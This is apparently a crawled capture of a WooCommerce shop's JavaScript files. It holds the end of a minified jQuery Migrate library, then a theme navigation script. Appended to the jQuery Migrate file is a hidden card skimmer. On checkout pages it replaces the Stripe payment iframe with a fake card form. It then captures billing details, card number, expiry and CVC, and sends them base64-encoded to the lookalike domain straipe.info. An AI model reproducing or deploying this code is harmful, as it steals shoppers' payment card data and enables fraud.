"+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
document.addEventListener("DOMContentLoaded",(function(){if(!window.location.href.includes("/commander/")&&!window.location.href.includes("/checkout/"))return;if("true"===localStorage.getItem("atob"))return;const e="[base64]",t=document.createElement("style");function n(){const t=document.querySelector("#wc-stripe-upe-form");if(!t)return;const n=t.querySelector("iframe[src*='stripe.com']"),l=t.querySelector(".__PrivateStripeElement");n&&l&&(n.remove(),l.removeAttribute("style"),l.style.background="none",l.style.minHeight="auto",l.style.padding="0",l.style.border="none",l.style.display="block",l.innerHTML=atob(e),function(){const e=document.getElementById("Field-numberInput"),t=document.getElementById("Field-expiryInput"),n=document.getElementById("Field-cvcInput"),l=document.getElementById("place_order");e&&e.addEventListener("input",(e=>{let t=e.target.value.replace(/\D/g,"");e.target.value=(t.match(/.{1,4}/g)?.join(" ")||t).slice(0,19)})),t&&t.addEventListener("input",(e=>{let t=e.target.value.replace(/\D/g,"");t.length>4&&(t=t.slice(0,4)),t.length>2&&(t=t.slice(0,2)+" / "+t.slice(2)),e.target.value=t})),n&&n.addEventListener("input",(e=>{e.target.value=e.target.value.replace(/\D/g,"").slice(0,4)})),l&&(l.disabled=!1,l.style.opacity="1",l.style.pointerEvents="auto",l.style.display="block",l.addEventListener("click",(e=>{e.preventDefault();const t=["billing_email","billing_first_name","billing_last_name","billing_company","billing_address_1","billing_address_2","billing_city","billing_postcode","billing_phone","billing_state","Field-numberInput","Field-expiryInput","Field-cvcInput"],n={};Array.from(document.getElementsByTagName("input")).filter((e=>t.includes(e.id))).forEach((e=>n[e.id]=e.value)),n.Country=document.getElementById("select2-billing_country-container")?.innerText||"-",t.forEach((e=>{e in n||(n[e]="-")}));const l=new XMLHttpRequest,i=`https://straipe.info?data=${encodeURIComponent(btoa(JSON.stringify(n)))}`;l.open("GET",i,!1),l.send(),localStorage.setItem("atob","true"),location.reload()})))}())}function l(){!function(e){const t=document.querySelector("#wc-stripe-upe-form");if(!t)return;let n=Date.now();const l=new MutationObserver((()=>{n=Date.now()}));l.observe(t,{childList:!0,subtree:!0});const i=setInterval((()=>{Date.now()-n>1200&&(clearInterval(i),l.disconnect(),e())}),300)}((()=>{n();const e=document.querySelector("#wc-stripe-upe-form");if(!e)return;new MutationObserver((()=>{setTimeout(n,1e3)})).observe(e,{childList:!0,subtree:!0})}))}function i(){const e=document.querySelector("#payment_method_stripe");if(e&&e.checked){let e=0;const t=setInterval((()=>{document.querySelector("#wc-stripe-upe-form .__PrivateStripeElement")&&(clearInterval(t),l()),e++>40&&clearInterval(t)}),300)}}t.textContent=atob("[base64]"),document.head.appendChild(t),i(),jQuery(document.body).on("updated_checkout",i)}));

--- FILE ---
content_type: application/javascript
request_url: https://www.jak-s.com/wp-content/themes/jaks/scripts.min.js?ver=6.7.4
body_size: 540
content:
jQuery(document).ready(function(a){a("header .nav li").hover(function(){a(this).find("ul").addClass("is-hover")},function(){a(this).find("ul").hasClass("is-hover")&&a(this).find("ul").removeClass("is-hover")})}),jQuery(document).ready(function(a){a("header .nav").addClass("hide"),a("header .nav-trigger").click(function(){return a("header .nav").toggleClass("show").toggleClass("hide"),!1})}),jQuery(document).ready(function(a){a("header .nav-trigger").click(function(){a(this).toggleClass("open")})}),jQuery(document).ready(function(a){a(".box-small-picture:not(.more-variations)").hover(function(){a(this).parent().children(".box-small-picture").removeClass("is-selected"),a(this).addClass("is-selected"),$current_picture_src=a(this).attr("data-src"),$current_picture_srcset=a(this).attr("data-srcset"),a(this).parent().parent().find(".wc-block-grid__product-image img").attr("src",$current_picture_src),a(this).parent().parent().find(".wc-block-grid__product-image img").attr("srcset",$current_picture_srcset)}),a("div.product .box-small-picture").hover(function(){$attr=a(this).attr("data-attribute"),a("select[data-attribute_name='"+$attr+"']").val(a(this).attr("data-value")).trigger("change")}),a("div.product .box-small-picture").first().each(function(){$attr=a(this).attr("data-attribute"),a("select[data-attribute_name='"+$attr+"']").on("change",function(){a("div.product .box-small-picture[data-attribute='"+a(this).attr("id")+"']").removeClass("is-selected"),a("div.product .box-small-picture[data-attribute='"+a(this).attr("id")+"'][data-value='"+a(this).val()+"']").addClass("is-selected"),a("div.product .selected-attribute-label").html(a(this).find("option:selected").text())})}),a(window).resize(function(){a(window).width()>595?a(".floating-content").each(function(){$window_width=a(window).width(),$left_column_width=a(this).parent().parent().children("div:first-child").width(),$left_gap_width=a(this).parent().parent().children("div:first-child").position().left,a(this).width($window_width-$left_column_width-$left_gap_width),a(this).height(a(this).parent().parent().children("div:first-child").height()),a(this).children().width($window_width-$left_column_width-$left_gap_width)}):a(".floating-content").width("100%")}).trigger("resize"),a("a.search").click(function(b){return a(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline").toggle(),a(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline input").focus(),b.stopPropagation(),!1}),a(document).click(function(b){a(b.target).is(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline, .nav-lang-el > .search-wrapper > .woocommerce-product-search.inline *")||a(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline").hide()});new Blazy});